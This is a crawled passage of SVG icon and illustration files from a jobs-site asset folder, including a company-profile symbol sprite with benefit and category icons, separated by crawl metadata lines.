<path d="m167.72 50.22h-5c0-0.66 0-1.32-0.11-2-0.2506-1.943-1.1284-3.7512-2.5-5.15-1.5045-1.5324-2.4907-3.4979-2.82-5.62-0.46595-2.6911 0.21581-5.4544 1.88-7.62 1.5053-2.1492 3.7409-3.6776 6.29-4.3 0.72-0.17 1.48-0.22 2.08-0.31 4.65 0.27 8 2.31 9.78 6.51 1.7169 3.7509 0.95439 8.1711-1.92 11.13-1.2318 1.3218-2.1061 2.9361-2.54 4.69-0.14 0.64-0.3 2-0.36 2.65l-4.78 0.02zm4.31-12.8c0-1.1874-0.96259-2.15-2.15-2.15s-2.15 0.96259-2.15 2.15 0.96259 2.15 2.15 2.15c1.1734-0.021722 2.1148-0.97641 2.12-2.15h0.03zm-4.48 0c0-1.1874-0.96259-2.15-2.15-2.15s-2.15 0.96259-2.15 2.15 0.96259 2.15 2.15 2.15c0.57545 5.6e-5 1.1269-0.23057 1.531-0.64029 0.40408-0.40972 0.62704-0.96431 0.61902-1.5397v0.03z" fill="#FDAE76" fill-rule="nonzero"/>
<path d="m174 56.51v3.35c0 0.91679-0.74321 1.66-1.66 1.66h-9c-0.44026 0-0.86249-0.17489-1.1738-0.4862-0.31131-0.31131-0.4862-0.73354-0.4862-1.1738v-3.35c0.00546-0.91452 0.74548-1.6545 1.66-1.66h9c0.91452 0.00546 1.6545 0.74548 1.66 1.66z" fill="#98BAC8" fill-rule="nonzero"/>
<path d="m174 51.6v1.87c1e-5 0.36774-0.14676 0.72027-0.40772 0.97936s-0.61455 0.4033-0.98228 0.40064h-9.61c-0.36773 0.0026648-0.72131-0.14155-0.98228-0.40064s-0.40773-0.61162-0.40772-0.97936v-1.87c-1e-5 -0.36774 0.14676-0.72027 0.40772-0.97936s0.61455-0.4033 0.98228-0.40064h9.53c0.38133-0.024923 0.75592 0.10939 1.0345 0.37094 0.27861 0.26155 0.43629 0.62692 0.43548 1.0091z" fill="#98BAC8" fill-rule="nonzero"/>
<path d="m169.88 35.26c0.87454-0.0040488 1.6652 0.51964 2.0027 1.3265s0.15516 1.7375-0.4618 2.3573c-0.61696 0.61983-1.5468 0.80647-2.3552 0.47274-0.80836-0.33373-1.3357-1.122-1.3357-1.9965-1.3e-5 -1.189 0.96097-2.1545 2.15-2.16z" fill="#FDAE76" fill-rule="nonzero"/>
<path d="m165.4 35.24c1.1874 0 2.15 0.96259 2.15 2.15s-0.96259 2.15-2.15 2.15-2.15-0.96259-2.15-2.15c0-0.57022 0.22652-1.1171 0.62972-1.5203 0.4032-0.4032 0.95006-0.62972 1.5203-0.62972z" fill="#FDAE76" fill-rule="nonzero"/>
<path d="m172.37 61.52h15.44v-27.9c0-11.095-8.9946-20.09-20.09-20.09s-20.09 8.9946-20.09 20.09v27.9h15.75" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<path d="m151.63 34.31h2" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<path d="m181.26 34.31h1.99" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<path d="m153.68 26.55l1.73 0.98" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<path d="m179.8 28.13l1.78-0.89" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<path d="m176.35 23.77l1.3-1.53" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<path d="m159.22 20.81l1.04 1.7" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<path d="m171.7 19.09l-0.54 1.92" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<path d="m165.66 18.61l0.23 1.98" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<path d="m163 50.22h-0.29c0-0.66 0-1.32-0.11-2-0.2506-1.943-1.1284-3.7512-2.5-5.15-1.5045-1.5324-2.4907-3.4979-2.82-5.62-0.46595-2.6911 0.21581-5.4544 1.88-7.62 1.5053-2.1492 3.7409-3.6776 6.29-4.3 0.72-0.17 1.48-0.22 2.08-0.31 4.65 0.27 8 2.31 9.78 6.51 1.7169 3.7509 0.95439 8.1711-1.92 11.13-1.2318 1.3218-2.1061 2.9361-2.54 4.69-0.14 0.64-0.3 2-0.36 2.65" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<path d="m163.38 54.85h-0.38c-0.36773 0.0026648-0.72131-0.14155-0.98228-0.40064s-0.40773-0.61162-0.40772-0.97936v-1.87c-1e-5 -0.36774 0.14676-0.72027 0.40772-0.97936s0.61455-0.4033 0.98228-0.40064h9.53c0.38133-0.024923 0.75592 0.10939 1.0345 0.37094 0.27861 0.26155 0.43629 0.62692 0.43548 1.0091v1.87c1e-5 0.36774-0.14676 0.72027-0.40772 0.97936s-0.61455 0.4033-0.98228 0.40064h-0.2" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<path d="m163.38 61.52c-0.44026 0-0.86249-0.17489-1.1738-0.4862-0.31131-0.31131-0.4862-0.73354-0.4862-1.1738v-3.35c0.00546-0.91452 0.74548-1.6545 1.66-1.66h9c0.91452 0.00546 1.6545 0.74548 1.66 1.66v3.35c0 0.91679-0.74321 1.66-1.66 1.66" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<path d="m167.72 50.22v-11.75" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<path d="m179.47 42.63l1.74 0.97" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<path d="m153.31 42.91l1.78-0.89" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<path d="m167.55 37.39c0 1.1874-0.96259 2.15-2.15 2.15s-2.15-0.96259-2.15-2.15 0.96259-2.15 2.15-2.15 2.15 0.96259 2.15 2.15z" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<path d="m172 37.42c-0.005517 1.1861-0.97053 2.1437-2.1566 2.14s-2.1452-0.9672-2.1433-2.1533c0.00183-1.1861 0.96387-2.1467 2.15-2.1467 0.57195-6.2e-6 1.1203 0.22788 1.5238 0.63325s0.62883 0.9548 0.62617 1.5267z" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<path d="m162.37 61.52h11.65" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<path d="m140.36 138.1l-0.27-4c-0.12-1.63-0.17-3.27-0.17-4.91v-32c0-11.5 8.9-20.83 19.88-20.83h-6.46c-11 0-19.88 9.33-19.88 20.83v32c0 1.64 0.06 3.28 0.17 4.91l0.28 4c0.71 10.35 8.56 18.84 18.46 19.34h1 6.46-1c-9.91-0.5-17.75-8.99-18.47-19.34z" fill="#000" fill-rule="nonzero" opacity=".07" style="mix-blend-mode:multiply"/>
<rect x=".4" y=".41" width="25.96" height="25.96" rx="2.73" fill="#3D5A97" fill-rule="nonzero"/>
<path d="m12.48 18.15h-2.7c-0.12116 0.0031168-0.23802-0.045045-0.32179-0.13263-0.083778-0.087587-0.1267-0.20646-0.11821-0.32737v-3.35c0-0.31 0.17-0.47 0.51-0.47h2.63v-2.45c-0.012093-0.83563 0.16571-1.6631 0.52-2.42 0.61315-1.345 1.8673-2.2866 3.33-2.5 0.40302-0.068442 0.81121-0.1019 1.22-0.1h2.49c0.41 0 0.55 0.14 0.55 0.54v3c0 0.35-0.15 0.51-0.5 0.51h-1.7c-0.24517 0.0057522-0.4894 0.032517-0.73 0.08-0.39265 0.0628-0.69755 0.37583-0.75 0.77-0.0049028 0.089933-0.0049028 0.18007 0 0.27v2.33h3c0.43 0 0.57 0.14 0.57 0.57v3.18c0 0.38-0.15 0.53-0.54 0.53h-3.06v8.53c0 0.39-0.14 0.53-0.52 0.53h-3.36c-0.34 0-0.49-0.15-0.49-0.5v-8.56l-0.03-0.03z" fill="#fff" fill-rule="nonzero"/>
<rect x="1.39" y="44.84" width="39.85" height="3.71" fill="#000" fill-rule="nonzero" opacity=".07" style="mix-blend-mode:multiply"/>
<rect x="46.51" y="45.06" width="39.85" height="3.71" fill="#000" fill-rule="nonzero" opacity=".07" style="mix-blend-mode:multiply"/>
<polygon points="78.21 85.15 4.37 85.15 4.37 81.44 79.47 81.44" fill="#000" fill-rule="nonzero" opacity=".07" style="mix-blend-mode:multiply"/>
<polygon points="74.37 101.49 4.37 101.49 4.37 97.79 75 97.79" fill="#000" fill-rule="nonzero" opacity=".07" style="mix-blend-mode:multiply"/>
<path d="m74.37 115c0.0031882-49.611 38.811-90.553 88.35-93.21-1.66-0.09-3.33-0.14-5-0.14-33.579-0.34756-64.757 17.367-81.648 46.391-16.891 29.024-16.891 64.883 0 93.907 16.891 29.024 48.069 46.739 81.648 46.391 1.67 0 3.34 0 5-0.13-49.539-2.6572-88.347-43.599-88.35-93.21z" fill="#000" fill-rule="nonzero" opacity=".07" style="mix-blend-mode:multiply"/>
<path d="m179.17 192.58c0.16 0.52 0.33 1 0.5 1.55 0.10137 0.17636 0.12101 0.38809 0.053815 0.58008-0.067199 0.192-0.21459 0.34526-0.40382 0.41992l-2.26 1.31c-0.305 0.20702-0.71769 0.1462-0.95-0.14-0.4-0.43-0.79-0.87-1.18-1.3-0.38151-0.39-0.92542-0.57588-1.4658-0.50094s-1.0132 0.40183-1.2742 0.88094c-0.27 0.52-0.53 1.05-0.79 1.58-0.058252 0.17642-0.18714 0.32072-0.35588 0.39846s-0.36218 0.081914-0.53412 0.011542l-2.59-0.68c-0.34578-0.079404-0.57499-0.40808-0.53-0.76 0-0.53 0.06-1.07 0.15-1.6 0.086719-0.87488-0.47828-1.682-1.33-1.9-0.27359-0.084712-0.56641-0.084712-0.84 0l-1.63 0.54c-0.40593 0.17376-0.87589-0.014218-1.05-0.42-0.41-0.73-0.82-1.46-1.22-2.19-0.13188-0.14606-0.19049-0.34399-0.1594-0.5383s0.14854-0.36408 0.3194-0.4617c0.41-0.37 0.82-0.76 1.24-1.12 0.40607-0.38258 0.60135-0.93835 0.52384-1.4908-0.077509-0.5525-0.41818-1.0331-0.91384-1.2892-0.52-0.25-1-0.52-1.55-0.78-0.36147-0.13561-0.5449-0.53827-0.41-0.9 0.22-0.85 0.45-1.69 0.67-2.54 0.071171-0.38903 0.43919-0.65063 0.83-0.59 0.52 0 1 0.08 1.56 0.15 0.58457 0.061672 1.1608-0.17597 1.5319-0.63182 0.37113-0.45584 0.48702-1.0683 0.3081-1.6282-0.22-0.52-0.37-1.08-0.54-1.62-0.1529-0.32628-0.020366-0.71506 0.3-0.88 0.79-0.46 1.57-0.92 2.37-1.37 0.29207-0.17423 0.66795-0.10589 0.88 0.16 0.39 0.43 0.79 0.85 1.16 1.29 0.47866 0.54516 1.2545 0.71892 1.92 0.43 0.43729-0.15638 0.78435-0.49614 0.95-0.93 0.2-0.48 0.42-0.95 0.64-1.42 0.12731-0.34868 0.50467-0.53736 0.86-0.43 0.89 0.22 1.77 0.46 2.64 0.7 0.36016 0.065989 0.60065 0.4089 0.54 0.77 0 0.6-0.07 1.2-0.1 1.79-0.009018 0.54606 0.24183 1.0639 0.67587 1.3954s0.99971 0.43708 1.5241 0.2846l1.76-0.59c0.27066-0.086314 0.56508 0.025647 0.71 0.27 0.49 0.8 1 1.6 1.46 2.41 0.19102 0.34087 0.09644 0.77077-0.22 1-0.41 0.38-0.82 0.78-1.26 1.13-0.40797 0.39916-0.59424 0.97302-0.49847 1.5357s0.46141 1.0426 0.97847 1.2843c0.5 0.19 1 0.44 1.47 0.67 0.17893 0.058391 0.32565 0.18833 0.40524 0.35889 0.079593 0.17056 0.084935 0.36647 0.014756 0.54111-0.23 0.87-0.46 1.73-0.68 2.59-0.051422 0.32594-0.3527 0.5519-0.68 0.51-0.59 0-1.18 0-1.77-0.09-0.47458-0.027198-0.94016 0.13764-1.2919 0.45741-0.35174 0.31976-0.56008 0.76757-0.5781 1.2426 0.009546 0.18773 0.046608 0.37304 0.11 0.55zm-2.37-5.83c0.3182-1.1978 0.14287-2.4733-0.48676-3.5408s-1.661-1.8381-2.8632-2.1392c-1.1793-0.329-2.4413-0.16997-3.5021 0.4413-1.0608 0.61127-1.8312 1.6234-2.1379 2.8087-0.34576 1.1938-0.19594 2.4766 0.41562 3.5586s1.6333 1.8719 2.8344 2.1914c2.501 0.66167 5.0665-0.8222 5.74-3.32z" fill="#F37A6E" fill-rule="nonzero"/>
<path d="m166.21 192.39c-0.27359-0.084712-0.56641-0.084712-0.84 0l-1.63 0.54c-0.40593 0.17376-0.87589-0.014218-1.05-0.42-0.41-0.73-0.82-1.46-1.22-2.19-0.13188-0.14606-0.19049-0.34399-0.1594-0.5383s0.14854-0.36408 0.3194-0.4617c0.41-0.37 0.82-0.76 1.24-1.12 0.40607-0.38258 0.60135-0.93835 0.52384-1.4908-0.077509-0.5525-0.41818-1.0331-0.91384-1.2892-0.52-0.25-1-0.52-1.55-0.78-0.36147-0.13561-0.5449-0.53827-0.41-0.9 0.22-0.85 0.45-1.69 0.67-2.54 0.071171-0.38903 0.43919-0.65063 0.83-0.59 0.52 0 1 0.08 1.56 0.15 0.58457 0.061672 1.1608-0.17597 1.5319-0.63182 0.37113-0.45584 0.48702-1.0683 0.3081-1.6282-0.22-0.52-0.37-1.08-0.54-1.62-0.1529-0.32628-0.020366-0.71506 0.3-0.88 0.79-0.46 1.57-0.92 2.37-1.37 0.29207-0.17423 0.66795-0.10589 0.88 0.16 0.39 0.43 0.79 0.85 1.16 1.29 0.47866 0.54516 1.2545 0.71892 1.92 0.43 0.43729-0.15638 0.78435-0.49614 0.95-0.93 0.2-0.48 0.42-0.95 0.64-1.42 0.12731-0.34868 0.50467-0.53736 0.86-0.43 0.89 0.22 1.77 0.46 2.64 0.7 0.36016 0.065989 0.60065 0.4089 0.54 0.77 0 0.6-0.07 1.2-0.1 1.79-0.009018 0.54606 0.24183 1.0639 0.67587 1.3954s0.99971 0.43708 1.5241 0.2846l1.76-0.59c0.27066-0.086314 0.56508 0.025647 0.71 0.27 0.49 0.8 1 1.6 1.46 2.41 0.19102 0.34087 0.09644 0.77077-0.22 1-0.41 0.38-0.82 0.78-1.26 1.13-0.40797 0.39916-0.59424 0.97302-0.49847 1.5357s0.46141 1.0426 0.97847 1.2843c0.5 0.19 1 0.44 1.47 0.67 0.17893 0.058391 0.32565 0.18833 0.40524 0.35889 0.079593 0.17056 0.084935 0.36647 0.014756 0.54111-0.23 0.87-0.46 1.73-0.68 2.59-0.051422 0.32594-0.3527 0.5519-0.68 0.51-0.59 0-1.18 0-1.77-0.09-0.47458-0.027198-0.94016 0.13764-1.2919 0.45741-0.35174 0.31976-0.56008 0.76757-0.5781 1.2426 0.007565 0.19448 0.044656 0.38667 0.11 0.57 0.16 0.52 0.33 1 0.5 1.55 0.10137 0.17636 0.12101 0.38809 0.053815 0.58008-0.067199 0.192-0.21459 0.34526-0.40382 0.41992l-2.26 1.31c-0.305 0.20702-0.71769 0.1462-0.95-0.14-0.4-0.43-0.79-0.87-1.18-1.3-0.38151-0.39-0.92542-0.57588-1.4658-0.50094s-1.0132 0.40183-1.2742 0.88094c-0.27 0.52-0.53 1.05-0.79 1.58-0.058252 0.17642-0.18714 0.32072-0.35588 0.39846s-0.36218 0.081914-0.53412 0.011542l-2.59-0.68c-0.34578-0.079404-0.57499-0.40808-0.53-0.76 0-0.53 0.06-1.07 0.15-1.6 0.097243-0.88205-0.47005-1.701-1.33-1.92z" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m176.8 186.75c0.3182-1.1978 0.14287-2.4733-0.48676-3.5408s-1.661-1.8381-2.8632-2.1392c-1.1793-0.329-2.4413-0.16997-3.5021 0.4413-1.0608 0.61127-1.8312 1.6234-2.1379 2.8087-0.34576 1.1938-0.19594 2.4766 0.41562 3.5586s1.6333 1.8719 2.8344 2.1914c2.501 0.66167 5.0665-0.8222 5.74-3.32z" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
</g>
</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://blockchain.works-hub.com/47ebe3b861e4971647900fca4b2f5a36bade386a/symbols/company_profile.svg
body_size: 1779
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg>
    <symbol id="cp-infrastructure" viewBox="0 0 22 24"><g fill="none" fill-rule="evenodd"><path d="M-1 0h24v24H-1z"/><path d="M2.75 18.75h10.5a1.5 1.5 0 0 1 1.5 1.5v1.5a1.5 1.5 0 0 1-1.5 1.5H2.75a1.5 1.5 0 0 1-1.5-1.5v-1.5a1.5 1.5 0 0 1 1.5-1.5zM2.75 11.25h10.5a1.5 1.5 0 0 1 1.5 1.5v1.5a1.5 1.5 0 0 1-1.5 1.5H2.75a1.5 1.5 0 0 1-1.5-1.5v-1.5a1.5 1.5 0 0 1 1.5-1.5zM2.75 3.75h10.5a1.5 1.5 0 0 1 1.5 1.5v1.5a1.5 1.5 0 0 1-1.5 1.5H2.75a1.5 1.5 0 0 1-1.5-1.5v-1.5a1.5 1.5 0 0 1 1.5-1.5zM14.75 21.75h4.5a1.5 1.5 0 0 0 1.5-1.5V.75M14.75 14.25h6M14.75 6.75h6" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></symbol>
    <symbol id="cp-ops" viewBox="0 0 24 24"><g stroke="#ADADAD" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M13.5 6.748a3.75 3.75 0 1 1 0 7.5 3.75 3.75 0 0 1 0-7.5zM21 .748a2.25 2.25 0 1 1 0 4.5 2.25 2.25 0 0 1 0-4.5zM21 13.498a2.25 2.25 0 1 1 0 4.5 2.25 2.25 0 0 1 0-4.5zM13.5 18.748a2.25 2.25 0 1 1 0 4.5 2.25 2.25 0 0 1 0-4.5zM3 18.748a2.25 2.25 0 1 1 0 4.5 2.25 2.25 0 0 1 0-4.5zM3.75 2.998a2.25 2.25 0 1 1 0 4.5 2.25 2.25 0 0 1 0-4.5zM16.151 7.848l3.26-3.26M16.794 12.292l2.285 2.285M13.5 14.248v4.5M10.851 13.147L4.59 19.408M10.001 9.149L5.61 6.514"/></g></symbol>
    <symbol id="cp-software" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M12 15.751v7.5M4.5 23.251h15M22.875 22.5a.375.375 0 1 0 .002 0h-.002M1.125 22.5a.375.375 0 1 0 .002 0h-.002M12 .751c3.728 0 6.75 1.343 6.75 3s-3.022 3-6.75 3-6.75-1.343-6.75-3 3.022-3 6.75-3z" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M5.25 3.751v4.5c0 1.657 3.022 3 6.75 3s6.75-1.343 6.75-3v-4.5" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M5.25 8.251v4.5c0 1.657 3.022 3 6.75 3s6.75-1.343 6.75-3v-4.5" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></symbol>
    <symbol id="cp-tools" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M9.4 16.742L16.741 9.4a4.55 4.55 0 0 0 6.066-6.066l-1.425 1.429a1.516 1.516 0 0 1-2.144-2.144l1.424-1.425A4.55 4.55 0 0 0 14.6 7.26L7.259 14.6a4.55 4.55 0 0 0-6.066 6.066l1.425-1.424a1.516 1.516 0 0 1 2.144 2.144l-1.424 1.422A4.55 4.55 0 0 0 9.4 16.742z" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></symbol>
    <symbol id="cp-culture" viewBox="0 0 24 16"><g fill="none" fill-rule="evenodd"><path d="M0-4h24v24H0z"/><path d="M20.29 10.34l-5.16.986M14.416 4.478l-3.468 1.146a1.15 1.15 0 0 1-1.405-.611 1.165 1.165 0 0 1 .529-1.53l3.359-1.689a2.342 2.342 0 0 1 1.861-.108l4.973 1.819" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M3.685 10.348H6.13l3.512 3.936A1.343 1.343 0 0 0 12 13.408v-.615l.175.07a1.656 1.656 0 0 0 2.271-1.537h.489a1.468 1.468 0 0 0 1.174-2.348L12.97 4.956M10.583 3.225l-.358-.295a2.098 2.098 0 0 0-2.024-.258L3.75 4.452" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M.75 2.75h2a.96.96 0 0 1 1 .916v6.417a.962.962 0 0 1-1 .917h-2M23.25 11h-2a.962.962 0 0 1-1-.917V3.666a.96.96 0 0 1 1-.916h2M12 12.793l-.978-.978M14.446 11.326l-1.468-1.468" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></symbol>
    <symbol id="cp-diversity" viewBox="0 0 24 24"><g stroke="#ADADAD" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2.25a3 3 0 1 1 0 6 3 3 0 0 1 0-6zM15.75 15.75V13.5a3.75 3.75 0 0 0-7.5 0v2.25h1.5l.75 6h3l.75-6h1.5zM6 18L.75 23.25M23.25 6.75v-6h-6M.75 17.25v6h6M23.25.75L18 6M18 18l5.25 5.25M.75 6.75v-6h6M23.25 17.25v6h-6M.75.75L6 6"/></g></symbol>
    <symbol id="cp-extra" viewBox="0 0 22 24"><g fill="none" fill-rule="evenodd"><path d="M-1 0h24v24H-1z"/><path d="M17.75 13.5H4.25v8.25a1.5 1.5 0 0 0 1.5 1.5h10.5a1.5 1.5 0 0 0 1.5-1.5V13.5zM3.5 9h15a.75.75 0 0 1 .75.75v3a.75.75 0 0 1-.75.75h-15a.75.75 0 0 1-.75-.75v-3A.75.75 0 0 1 3.5 9zM11 9v14.25M11 2.25V.75M16.25 3.311l1.061-1.061M19.307 6.287l1.386-.574M5.75 3.311L4.689 2.25M2.693 6.287l-1.386-.574" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></symbol>
    <symbol id="cp-financial" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M23.25 10.5a3 3 0 0 1-3 3M6 6.8a8.316 8.316 0 0 0-3.4 4.45H.75v6h2.49a8.466 8.466 0 0 0 2.01 2.372V22.5c0 .414.336.75.75.75h1.5a.75.75 0 0 0 .75-.75v-1.241a9.51 9.51 0 0 0 6 .011v1.23c0 .414.336.75.75.75h1.5a.75.75 0 0 0 .75-.75v-2.863a7.94 7.94 0 0 0 3-6.137 8.054 8.054 0 0 0-3.757-6.706M8.25 7.5a6.761 6.761 0 0 1 6 0" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M11.25.75a3 3 0 1 1 0 6 3 3 0 0 1 0-6z" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></symbol>
    <symbol id="cp-health-and-wellness" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M13.068 12.418a1.5 1.5 0 0 1-2.121.015l-.015-.015-5.324-5.4A3.6 3.6 0 0 1 4.9 2.781a3.841 3.841 0 0 1 6.057-.954L12 2.841l1.044-1.014a3.842 3.842 0 0 1 6.057.954 3.6 3.6 0 0 1-.709 4.241l-5.324 5.396zM3.75 23.25l-2.014-2.381a4.501 4.501 0 0 1-.986-2.811v-5.172a1.5 1.5 0 0 1 3 0v3.75" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M8.25 23.25v-3c0-.89-.263-1.76-.757-2.5l-1.142-1.71a1.4 1.4 0 0 0-1.977-.44 1.4 1.4 0 0 0-.474 1.786l1.352 2.25M20.25 23.25l2.014-2.381a4.501 4.501 0 0 0 .986-2.811v-5.172a1.5 1.5 0 0 0-3 0v3.75" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M15.75 23.25v-3c0-.89.263-1.76.757-2.5l1.142-1.712a1.401 1.401 0 0 1 1.977-.445 1.4 1.4 0 0 1 .476 1.791l-1.352 2.25" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></symbol>
    <symbol id="cp-parents" viewBox="0 0 24 22"><g fill="none" fill-rule="evenodd"><path d="M0-1h24v24H0z"/><path d="M19.5 1.25a3 3 0 1 1 0 6 3 3 0 0 1 0-6zM17.812 19.25l.188 1.5h3l.75-6h1.5V12.5a3.75 3.75 0 0 0-6-3M4.5 1.25a3 3 0 1 1 0 6 3 3 0 0 1 0-6zM6.188 19.25L6 20.75H3l-.75-6H.75V12.5a3.75 3.75 0 0 1 6-3M12 5.75a2.25 2.25 0 1 1 0 4.5 2.25 2.25 0 0 1 0-4.5zM12 11.75a3.75 3.75 0 0 0-3.75 3.75v.75h1.5l.75 4.5H12M12 11.75a3.75 3.75 0 0 1 3.75 3.75v.75h-1.5l-.75 4.5H12" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></symbol>
    <symbol id="cp-professional-dev" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M5.25.75a3 3 0 1 1 0 6 3 3 0 0 1 0-6zM7.5 23.25l.75-7.5h1.5v-3a4.5 4.5 0 0 0-9 0v3h1.5l.75 7.5h4.5zM11.25 6.75l4.5-4.5 3 3 4.5-4.5" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M23.25 4.5V.75H19.5"/></g></symbol>
    <symbol id="cp-vacation" viewBox="0 0 24 22"><g stroke="#ADADAD" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M23.251 16a5.958 5.958 0 0 1-6.75-1.633 5.929 5.929 0 0 1-9 0A5.955 5.955 0 0 1 .75 15.994M.75 20.313a5.954 5.954 0 0 0 6.75-1.632 5.929 5.929 0 0 0 9 0 5.958 5.958 0 0 0 6.75 1.633M6 11.75a6 6 0 1 1 12 0M3.001 11.75H.751M23.251 11.75h-2.25M12.001 1.25V3.5M18.001 5.75l1.5-1.5M6.001 5.75l-1.5-1.5"/></g></symbol>
    <symbol id="funding" viewBox="0 0 17 15">
        <g fill="none" fill-rule="evenodd"><path d="M0-1h18v18H0z"/><path d="M7.375 0A.378.378 0 0 0 7 .375v2.25c0 .205.17.375.375.375h5.25c.205 0 .375-.17.375-.375V.375A.378.378 0 0 0 12.625 0h-5.25zm-3 4A.379.379 0 0 0 4 4.375v2.25c0 .204.17.375.375.375h5.25C9.83 7 10 6.83 10 6.625v-2.25A.379.379 0 0 0 9.625 4h-5.25zm7 0a.379.379 0 0 0-.375.375v2.25c0 .204.17.375.375.375h5.25c.205 0 .375-.17.375-.375v-2.25A.379.379 0 0 0 16.625 4h-5.25zm-11 4A.378.378 0 0 0 0 8.375v2.25c0 .204.17.375.375.375h5.25c.205 0 .375-.17.375-.375v-2.25A.378.378 0 0 0 5.625 8H.375zm7 0A.378.378 0 0 0 7 8.375v2.25c0 .204.17.375.375.375h5.25c.205 0 .375-.17.375-.375v-2.25A.378.378 0 0 0 12.625 8h-5.25zm-3 4a.379.379 0 0 0-.375.375v2.25c0 .204.17.375.375.375h5.25c.205 0 .375-.17.375-.375v-2.25A.379.379 0 0 0 9.625 12h-5.25zm7 0a.379.379 0 0 0-.375.375v2.25c0 .204.17.375.375.375h5.25c.205 0 .375-.17.375-.375v-2.25a.379.379 0 0 0-.375-.375h-5.25z" fill="#ADADAD" fill-rule="nonzero"/></g>
    </symbol>
    <symbol id="founded" viewBox="0 0 18 17">
        <g fill="#ADADAD" fill-rule="evenodd"><path d="M0 7h18v10H0V7zm11 3.077v5.017h5.048v-5.017H11zM14.8 2H18v4H0V2h3.4v1.524h2.4V2h6.6v1.524h2.4V2z"/><path d="M4 0h1v3H4zM13 0h1v3h-1z"/></g>
    </symbol>
    <symbol id="industry" viewBox="0 0 16 15">
        <g fill="none" fill-rule="evenodd"><path d="M-1-1h18v18H-1z"/><path d="M14.17 2.35c.3.155.482.478.461.821v10.152h.64c.415.047.729.407.729.836s-.314.789-.73.836H.91a.812.812 0 0 1-.784-.39.86.86 0 0 1 0-.893.812.812 0 0 1 .784-.39h.64V3.173a.864.864 0 0 1 .46-.821L7.727.07a.96.96 0 0 1 .718 0l1.147.457 1.311.523 1.457.582 1.275.505.536.214zM2.25 4.5V6L7 4.5V3L2.25 4.5zm0 3V9l4.783-.98v-1.5L2.25 7.5zm0 3V12L7 11.5V10l-4.75.5z" fill="#ADADAD" fill-rule="nonzero"/></g>
    </symbol>
    <symbol id="info" viewBox="0 0 22 22">
        <g fill="none" fill-rule="evenodd"><circle fill="#FFD4CF" cx="11" cy="11" r="11"/><text font-family="Montserrat-Bold, Montserrat" font-size="14" font-weight="bold" fill="#FFF"><tspan x="8.809" y="16">i</tspan></text></g>
    </symbol>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://blockchain.works-hub.com/47ebe3b861e4971647900fca4b2f5a36bade386a/symbols/common.svg
body_size: 29502
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg>
    <!-- badges -->
    <symbol id="rating-1" viewBox="0 0 24 24">
